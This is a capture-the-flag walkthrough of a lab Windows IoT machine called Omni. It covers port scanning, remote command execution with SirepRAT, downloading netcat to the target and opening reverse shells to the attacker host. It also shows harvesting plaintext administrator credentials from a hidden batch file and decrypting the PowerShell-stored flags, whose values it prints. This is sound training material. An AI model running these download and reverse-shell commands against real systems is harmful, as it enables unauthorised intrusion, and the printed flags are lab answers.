Box Information
| Name: | Omni |
|---|---|
| OS: | Other |
| Difficulty: | Easy |
| Points: | 20 |
| Release: | 22 Aug 2020 |
| IP: | 10.10.10.204 |
Reconnaissance
Nmap scan
nmap -sC -sV -T4 -p- -oA scans/nmap.full 10.10.10.204
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-26 19:47 CEST
Nmap scan report for 10.10.10.204
Host is up (0.048s latency).
Not shown: 65529 filtered ports
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
5985/tcp open upnp Microsoft IIS httpd
8080/tcp open upnp Microsoft IIS httpd
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=Windows Device Portal
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Site doesn't have a title.
29817/tcp open unknown
29819/tcp open arcserve ARCserve Discovery
29820/tcp open unknown
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port29820-TCP:V=7.80%I=7%D=8/26%Time=5F46A0B4%P=x86_64-pc-linux-gnu%r(N
SF:ULL,10,"\*LY\xa5\xfb`\x04G\xa9m\x1c\xc9}\xc8O\x12")%r(GenericLines,10,"
SF:\*LY\xa5\xfb`\x04G\xa9m\x1c\xc9}\xc8O\x12")%r(Help,10,"\*LY\xa5\xfb`\x0
SF:4G\xa9m\x1c\xc9}\xc8O\x12")%r(JavaRMI,10,"\*LY\xa5\xfb`\x04G\xa9m\x1c\x
SF:c9}\xc8O\x12");
Service Info: Host: PING; OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 182.72 seconds
- Not much so I need to do more enumeration!
http - 8080
The page needs a username and a password.

Windows Device Portal
I searched for this text and I found out this is a Windows IOT Device.

Exploitation
I searched for windows IOT RCE in duckduckgo and I found an interesting github repo.

https://github.com/SafeBreach-Labs/SirepRAT
I cloned the repository.
git clone https://github.com/SafeBreach-Labs/SirepRAT
Usage(everything is in the readme btw):
python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c <command>" --v
Transfering nc.exe to the target
I can upload an nc.exe binary then use it in order to get an easy reverse shell.
I downloaded netcat 1.11 from https://eternallybored.org/misc/netcat/.
I started a python3 http.server in this dir.
sudo python3 -m http.server 80 --dir /opt/nc_win/netcat-1.11/
I used SirepRAT.py and powershell in order to download nc.exe to the box.
python2 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c powershell Invoke-Webrequest -OutFile C:\\Windows\\System32\\spool\\drivers\\color\\nc64.exe -Uri http://10.10.14.168/nc64.exe" --v

- I successfully downloaded nc64.exe to the box
Making a reverse shell connection
I just executed nc64.exe in order to get a revshell while I was listening.
python2 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c C:\\Windows\\System32\\spool\\drivers\\color\\nc64.exe -e cmd.exe 10.10.14.168 1337" --v

$ ncx 1337
listening on [any] 1337 ...
connect to [10.10.14.168] from (UNKNOWN) [10.10.10.204] 49691
Microsoft Windows [Version 10.0.17763.107]
Copyright (c) Microsoft Corporation. All rights reserved.
C:\windows\system32>cd C:\
cd C:\
C:\>dir
dir
Volume in drive C is MainOS
Volume Serial Number is 3C37-C677
Directory of C:\
07/20/2020 02:36 AM <DIR> $Reconfig$
08/26/2020 05:52 PM 45,272 burger.exe
10/26/2018 11:35 PM <JUNCTION> Data [\??\Volume{ac55f613-7018-45c7-b1e9-7ddda60262fd}\]
10/26/2018 11:37 PM <DIR> Program Files
10/26/2018 11:38 PM <DIR> PROGRAMS
10/26/2018 11:37 PM <DIR> SystemData
10/26/2018 11:37 PM <DIR> Users
07/03/2020 10:35 PM <DIR> Windows
1 File(s) 45,272 bytes
7 Dir(s) 577,171,456 bytes free
C:\>
Since this is an IOT windows it has a lot of commands removed. For instance whoami does NOT work.

C:\>whoami
whoami
'whoami' is not recognized as an internal or external command,
operable program or batch file.
But I can use powershell to get user information. So I started powershell.
powershell.exe -ep bypass
Whoami powershell alternative:
$env:UserName
Output:
omni$

Privilege Escalation
Manual Enumeration
I listed the hard drive letters.
wmic logicaldisk get name
Output:
wmic logicaldisk get name
Name = C:
Name = D:
Name = U:

I listed the files and direcories on each drive.
C:\>dir D:\
dir D:\
The device is not ready.
- D:\ does not work
But the others are good. They are very similar but still different. U:\ could be a normal windows drive mounted and C:\ is the IOT windows drive.
C:\>dir U:\
dir U:\
Volume in drive U is Data
Volume Serial Number is 6A37-E09E
Directory of U:\
10/26/2018 11:37 PM <DIR> CrashDump
07/04/2020 12:22 AM 0 FirstBoot.Complete
10/26/2018 11:37 PM <DIR> Logfiles
10/26/2018 11:37 PM <DIR> Programs
07/03/2020 11:22 PM <DIR> SharedData
07/03/2020 11:22 PM <DIR> SystemData
10/26/2018 11:38 PM <DIR> test
07/04/2020 07:28 PM <DIR> Users
10/26/2018 11:38 PM <DIR> Windows
1 File(s) 0 bytes
8 Dir(s) 4,692,410,368 bytes free
C:\>dir C:\
dir C:\
Volume in drive C is MainOS
Volume Serial Number is 3C37-C677
Directory of C:\
07/20/2020 02:36 AM <DIR> $Reconfig$
08/26/2020 05:52 PM 45,272 burger.exe
10/26/2018 11:35 PM <JUNCTION> Data [\??\Volume{ac55f613-7018-45c7-b1e9-7ddda60262fd}\]
10/26/2018 11:37 PM <DIR> Program Files
10/26/2018 11:38 PM <DIR> PROGRAMS
10/26/2018 11:37 PM <DIR> SystemData
10/26/2018 11:37 PM <DIR> Users
07/03/2020 10:35 PM <DIR> Windows
1 File(s) 45,272 bytes
7 Dir(s) 577,597,440 bytes free

C:\
I found an interesting bat file at C:\Program Files\WindowsPowerShell\Modules\PackageManagement\r.bat. The file is hidden so I need to use dir -force.

PS C:\Program Files\WindowsPowerShell\Modules\PackageManagement> dir -force
dir -force
Directory: C:\Program Files\WindowsPowerShell\Modules\PackageManagement
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/26/2018 11:37 PM 1.0.0.1
-a-h-- 8/21/2020 12:56 PM 247 r.bat
I typed it out and found some creds!

PS C:\Program Files\WindowsPowerShell\Modules\PackageManagement> type r.bat
type r.bat
@echo off
:LOOP
for /F "skip=6" %%i in ('net localgroup "administrators"') do net localgroup "administrators" %%i /delete
net user app mesh5143
net user administrator _1nt3rn37ofTh1nGz
ping -n 3 127.0.0.1
cls
GOTO :LOOP
:EXIT
| USERNAME | PASSWORD |
|---|---|
| app | mesh5143 |
| administrator | _1nt3rn37ofTh1nGz |
U:\
Flags (encrypted)
I found both flagfiles but they are in a weird format.
user.txt:
type U:\Users\app\user.txt
Output:
C:\>type U:\Users\app\user.txt
type U:\Users\app\user.txt
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">flag</S>
<SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb010000009e131d78fe272140835db3caa288536400000000020000000000106600000001000020000000ca1d29ad4939e04e514d26b9706a29aa403cc131a863dc
57d7d69ef398e0731a000000000e8000000002000020000000eec9b13a75b6fd2ea6fd955909f9927dc2e77d41b19adde3951ff936d4a68ed750000000c6cb131e1a37a21b8eef7c34c053d034a3bf86efebefd8ff075f4e1f8cc00ec156fe26b
4303047cee7764912eb6f85ee34a386293e78226a766a0e5d7b745a84b8f839dacee4fe6ffb6bb1cb53146c6340000000e3a43dfe678e3c6fc196e434106f1207e25c3b3b0ea37bd9e779cdd92bd44be23aaea507b6cf2b614c7c2e71d211990a
f0986d008a36c133c36f4da2f9406ae7</SS>
</Props>
</Obj>
</Objs>
root.txt:
type U:\Users\administrator\root.txt
Output:
C:\>type U:\Users\administrator\root.txt
type U:\Users\administrator\root.txt
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">flag</S>
<SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb0100000011d9a9af9398c648be30a7dd764d1f3a000000000200000000001066000000010000200000004f4016524600b3914d83c0f88322cbed77ed3e3477dfdc9df1a2a5822021439b000000000e8000000002000020000000dd198d09b343e3b6fcb9900b77eb64372126aea207594bbe5bb76bf6ac5b57f4500000002e94c4a2d8f0079b37b33a75c6ca83efadabe077816aa2221ff887feb2aa08500f3cf8d
8c5b445ba2815c5e9424926fca73fb4462a6a706406e3fc0d148b798c71052fc82db4c4be29ca8f78f0233464400000008537cfaacb6f689ea353aa5b44592cd4963acbf5c2418c31a49bb5c0e76fcc3692adc330a85e8d8d856b62f35d8692437c2f1b40ebbf5971cd260f738dada1a7</SS>
</Props>
</Obj>
</Objs>
- Same weird format
- It’s something with powershell
- Powershell credential mentioned
Going back to port 8080
I went back to http://10.10.10.204:8080 and logged in as administrator.

Revshell as admin
I can still use my nc64.exe in order to get a reverse shell as administrator.

C:\Windows\System32\spool\drivers\color\nc64.exe -e cmd.exe 10.10.14.168 1337

Decrypting the flags
https://www.jaapbrasser.com/quickly-and-securely-storing-your-credentials-powershell/
https://adamtheautomator.com/powershell-get-credential/
$credential = Import-CliXml -Path U:\Users\administrator\root.txt
$credential.GetNetworkCredential().Password

PS C:\windows\system32> $credential = Import-CliXml -Path U:\Users\administrator\root.txt
$credential = Import-CliXml -Path U:\Users\administrator\root.txt
PS C:\windows\system32> $credential.GetNetworkCredential().Password
$credential.GetNetworkCredential().Password
5dbdce5569e2c4708617c0ce6e9bf11d

PS C:\windows\system32> $env:ComputerName
$env:ComputerName
omni
PS C:\windows\system32> $env:UserName
$env:UserName
Administrator
PS C:\windows\system32>
- Note: I still dont have permission to the userflag because I’m not user
appand I get an error
So I need to log into the webapp at http://10.10.10.204:8080 as app and open a new revshell then do the same with the user.txt file.
Revshell comand:
C:\Windows\System32\spool\drivers\color\nc64.exe -e cmd.exe 10.10.14.168 1338
Decrypting the flag:
$credential = Import-CliXml -Path U:\Users\app\user.txt
$credential.GetNetworkCredential().Password

PS C:\windows\system32> $credential = Import-CliXml -Path U:\Users\app\user.txt
$credential = Import-CliXml -Path U:\Users\app\user.txt
PS C:\windows\system32> $credential.GetNetworkCredential().Password
$credential.GetNetworkCredential().Password
7cfd50f6bc34db3204898f1505ad9d70